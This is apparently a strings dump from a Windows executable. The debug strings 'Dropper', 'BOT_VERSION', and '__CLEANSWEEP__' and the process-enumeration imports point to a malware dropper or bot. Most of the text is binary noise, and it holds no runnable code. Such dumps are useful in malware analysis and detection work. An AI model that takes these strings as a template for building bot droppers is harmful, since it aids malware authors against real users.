 !This program cannot be run in DOS mode.
`.rdata
@.data
@.reloc
hP1{>j
jsYj\f
QSSSSSSS
0WWWWW
BBFFf;
URPQQh< @
t hL?B
UQPXY]Y[
~VVSW
he$Xjj
explorer.exe
*Dropper*!main : CreateMutex->ERROR_ALREADY_EXISTS
__CLEANSWEEP__
*Dropper* : BOT_VERSION = %d, PID = %d, szModuleFileName = "%s"
Invalid parameter passed to C runtime function.
```hhh
xppwpp
LdrLoadDll
Process32Next
kernel32.dll
KERNEL32.DLL
msvcrt.dll